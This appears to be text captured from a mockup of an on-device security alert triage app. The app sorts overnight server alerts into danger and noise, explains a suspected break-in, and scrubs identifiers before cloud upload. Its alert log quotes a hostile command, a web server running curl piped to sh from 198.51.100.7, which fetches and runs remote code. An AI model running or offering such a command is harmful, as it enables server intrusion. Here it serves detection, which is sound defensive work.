 SENTINEL●POCKET
● on-device ● offline
2 need you.
41 are noise. Go
back to sleep.
Each tick is one alert, sorted in this Chrome. Spikes
are the ones worth waking for.
21:00 23:00 01:00 03:00 ← now
03:12 www-data ran sh -c "curl … DANGER
| sh"
03:09 outbound 198.51.100.7:4444 DANGER
02:58 first SSH login CHECK
203.0.113.24
02:41 modified CHECK
/etc/cron.d/backup
02:30 sudo deploy: restart app NOISE
02:30 apt upgrade · 14 packages NOISE
02:12 disk /var at 91% NOISE
01:47 12 failed logins, user NOISE
"admin"
◆ ran on this device · Gemini Nano · 41 ms
Your website downloaded a
script and ran it.
03:12:44 www-data sh -c "curl -s
http://198.51.100.7/x | sh"
WHY
Web servers do not start shells. Break-ins usually start
like this.
NEXT STEP
Block 198.51.100.7, then list what www-data started
after 03:12.
Investigate deeper →
leaving this
machine
- www-data sh -c "curl
http://198.51.100.7/x | sh"
+ USER_1 sh -c "curl http://IP_1/x | sh"
- sshd key for deploy from 203.0.113.24
+ sshd key for USER_2 from IP_2
4 lines · 9 values replaced ·
612 bytes
→ cloud ·
Gemini
Send scrubbed bundle
eval · 220
labelled alerts
accuracy (noise vs danger) 94%
median time per alert 38 ms
answered on-device 100%